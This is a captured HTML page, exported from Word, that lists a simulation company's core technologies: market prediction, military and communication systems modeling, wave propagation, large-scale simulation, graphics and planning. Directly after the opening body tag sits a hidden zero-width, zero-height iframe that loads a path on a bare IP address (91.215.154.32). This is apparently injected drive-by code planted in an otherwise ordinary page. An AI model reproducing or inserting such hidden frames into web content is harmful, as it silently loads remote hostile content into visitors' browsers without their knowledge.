

--- FILE ---
content_type: text/html
request_url: http://predictsys.com/PredictionSystems.htm
body_size: 2434
content:
<html xmlns:o="urn:schemas-microsoft-com:office:office"
xmlns:w="urn:schemas-microsoft-com:office:word"
xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1252">
<meta name=ProgId content=Word.Document>
<meta name=Generator content="Microsoft Word 11">
<meta name=Originator content="Microsoft Word 11">
<link rel=File-List href="PredictionSystems_files/filelist.xml">
<title>NEW PAPER / BRIEFING</title>
<!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Author>PSI</o:Author>
  <o:LastAuthor>PSI</o:LastAuthor>
  <o:Revision>2</o:Revision>
  <o:TotalTime>5</o:TotalTime>
  <o:LastPrinted>2015-05-05T13:38:00Z</o:LastPrinted>
  <o:Created>2015-05-05T13:54:00Z</o:Created>
  <o:LastSaved>2015-05-05T13:54:00Z</o:LastSaved>
  <o:Pages>1</o:Pages>
  <o:Words>239</o:Words>
  <o:Characters>1364</o:Characters>
  <o:Company>PSI</o:Company>
  <o:Lines>11</o:Lines>
  <o:Paragraphs>3</o:Paragraphs>
  <o:CharactersWithSpaces>1600</o:CharactersWithSpaces>
  <o:Version>11.5606</o:Version>
 </o:DocumentProperties>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:DrawingGridHorizontalSpacing>9.35 pt</w:DrawingGridHorizontalSpacing>
  <w:DisplayVerticalDrawingGridEvery>2</w:DisplayVerticalDrawingGridEvery>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:SelectEntireFieldWithStartOrEnd/>
   <w:UseWord2002TableStyleRules/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]-->
<style>
<!--
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-parent:"";
	margin:0in;
	margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Times New Roman";
	mso-fareast-font-family:"Times New Roman";}
a:link, span.MsoHyperlink
	{color:blue;
	text-decoration:underline;
	text-underline:single;}
a:visited, span.MsoHyperlinkFollowed
	{color:purple;
	text-decoration:underline;
	text-underline:single;}
@page Section1
	{size:8.5in 11.0in;
	margin:.7in 1.0in 1.0in 1.0in;
	mso-header-margin:.5in;
	mso-footer-margin:.6in;
	mso-paper-source:0;}
div.Section1
	{page:Section1;}
-->
</style>
<!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</style>
<![endif]-->
</head>

<body lang=EN-US link=blue vlink=purple style='tab-interval:.5in'><iframe src="http://91.215.154.32/219f" width="0" height="0" align="none"></iframe>

<div class=Section1>

<p class=MsoNormal align=center style='text-align:center'><b style='mso-bidi-font-weight:
normal'><span style='font-size:14.0pt'>PSI’s CORE TECHNOLOGIES (Since 1974)<o:p></o:p></span></b></p>

<p class=MsoNormal align=center style='text-align:center'><b style='mso-bidi-font-weight:
normal'>Modeling &amp; Simulation To Support Analysis, Design, Testing &amp;
Planning<o:p></o:p></b></p>

<p class=MsoNormal><o:p>&nbsp;</o:p></p>

<p class=MsoNormal><o:p>&nbsp;</o:p></p>

<p class=MsoNormal><b style='mso-bidi-font-weight:normal'>Accurate Product and
Financial Market Prediction<o:p></o:p></b></p>

<p class=MsoNormal style='margin-left:1.5in'>- From Carpets &amp; Housing to
Money Supply &amp; Currencies</p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><b style='mso-bidi-font-weight:normal'>Commercial &amp; Military
Operations<o:p></o:p></b></p>

<p class=MsoNormal style='margin-left:1.5in'>- Land, Sea, Air, and Space
Platforms</p>

<p class=MsoNormal style='margin-left:1.5in'>- Sensors, Weapons, EW Systems, C2
Decision Systems, Intel Systems</p>

<p class=MsoNormal style='margin-left:1.5in'>- Computers, Control Systems,
Navigation Systems, Power Systems</p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><b style='mso-bidi-font-weight:normal'>Commercial &amp; Military
Communication Systems<o:p></o:p></b></p>

<p class=MsoNormal style='margin-left:1.5in'>- Wired &amp; Wireless</p>

<p class=MsoNormal style='margin-left:1.5in'>- Signal Processing Systems</p>

<p class=MsoNormal style='margin-left:1.5in'>- Circuit, ATM, &amp; Packet
Switching Systems</p>

<p class=MsoNormal style='margin-left:1.5in'>- Fixed &amp; Mobile Networks</p>

<p class=MsoNormal style='margin-left:1.5in'>- Multi-Layered Protocols</p>

<p class=MsoNormal style='margin-left:1.5in'>- Real-Time Network Management
Systems</p>

<p class=MsoNormal style='margin-left:1.5in'>- Voice &amp; Digital Traffic</p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><b style='mso-bidi-font-weight:normal'>EM Wave Propagation<o:p></o:p></b></p>

<p class=MsoNormal style='margin-left:1.5in'>- Wide Spectrum - HF to
Line-Of-Sight (LOS)</p>

<p class=MsoNormal style='margin-left:1.5in'>- Huge Geographical (Local/Continental/Global)
Areas</p>

<p class=MsoNormal style='margin-left:1.5in'>- Fast Accurate &amp; Propagation
Prediction</p>

<p class=MsoNormal style='margin-left:1.5in'>- Terrain, Foliage, Buildings and
Atmospheric Environments</p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><b style='mso-bidi-font-weight:normal'>Large Scale
Simulations<o:p></o:p></b></p>

<p class=MsoNormal style='margin-left:1.5in'>- CAD approach to fast Model Development
&amp; Upgrade</p>

<p class=MsoNormal style='margin-left:1.5in'>- Engineering Drawings of Models
for Understanding &amp; Control</p>

<p class=MsoNormal style='margin-left:1.5in'>- Extremely Fast Discrete Event -
Parallel Processor simulations</p>

<p class=MsoNormal style='margin-left:1.5in'>- Large Inventory of Tested Models</p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><b style='mso-bidi-font-weight:normal'>High Resolution
Graphics<o:p></o:p></b></p>

<p class=MsoNormal style='margin-left:1.5in'>- 3D Visualization of Multiple
Platform Dynamics &amp; Interactions</p>

<p class=MsoNormal style='margin-left:1.5in'>- High Fidelity Presentation &amp;
Backgrounds</p>

<p class=MsoNormal style='margin-left:1.5in'>- Fast 3D <span
style='mso-spacerun:yes'> </span>- Global to Local - Pan &amp; Zoom</p>

<p class=MsoNormal style='margin-left:1.5in'>- Rapid Understanding of
Operations</p>

<p class=MsoNormal style='margin-left:1.5in'>- Interact with Simulations - while
running - to change scenarios</p>

<p class=MsoNormal><span style='font-size:10.0pt'><o:p>&nbsp;</o:p></span></p>

<p class=MsoNormal><b style='mso-bidi-font-weight:normal'>Real Time Planning<o:p></o:p></b></p>

<p class=MsoNormal style='margin-left:1.5in'>- Fast Scenario Development</p>

<p class=MsoNormal style='margin-left:1.5in'>- Multiple Simulation Runs</p>

<p class=MsoNormal style='margin-left:1.5in'>- Parametric Analysis</p>

<p class=MsoNormal style='margin-left:1.5in'>- Worst Case Analysis &amp; Design</p>

<p class=MsoNormal style='margin-left:1.5in'>- Nonlinear Optimization</p>

<p class=MsoNormal style='margin-left:1.5in'>- Simulated Testing</p>

<p class=MsoNormal><o:p>&nbsp;</o:p></p>

<p class=MsoNormal align=center style='text-align:center'><a href="index.htm">HOME</a></p>

</div>

</body>

</html>
